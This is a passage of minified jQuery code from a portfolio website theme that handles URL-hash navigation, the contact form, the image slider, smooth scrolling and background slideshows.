a=window.location.hash.match(/\/(.+)/);if(a&&a[1]){jQuery("a[data-slug='"+a[1]+"']").trigger("click")}jQuery('[data-spy="scroll"]').each(function(){var b=$(this).scrollspy("refresh")})});jQuery(document).ready(function(){initializeVisia();initializePortfolio()});jQuery(document).ready(function(b){if(b(".peThemeContactForm").length>0){b(".peThemeContactForm").peThemeContactForm()}var a=false;b("nav a[href=#footer]").on("click",function(c){c.preventDefault();c.stopImmediatePropagation();if(!a){b("#contact-open").trigger("click");a=true}});b(".post-media").each(function(){if(!b.trim(b(this).html())){b(this).siblings(".post-title").addClass("nopostmedia")}});b(".pagination li.disabled a").attr("href","javascript:void(0);").css("cursor","default");jQuery(".slider").bxSlider({mode:"horizontal",touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,pagerSelector:".slider-pager",nextSelector:".project-gallery-next",prevSelector:".project-gallery-prev",nextText:jQuery(".project-gallery-next a").text(),prevText:jQuery(".project-gallery-prev a").text(),controls:true,tickerHover:true});jQuery(".nav a").click(function(){var c=b(this).attr("href");if(c==window.location.href&&c==_visia.home_url&&window.location.href==_visia.home_url){return jQuery("body,html").stop().animate({scrollTop:0},800,"easeOutCubic"),!1}})});if(jQuery(".hidden_overlay").length){var hslides=[];jQuery(".hiddenslide").each(function(){var a=jQuery(this);hslides.push({src:a.attr("data-src"),fade:2500})});jQuery.vegas("slideshow",{backgrounds:hslides})("overlay",{src:jQuery(".hidden_overlay").data("src")})};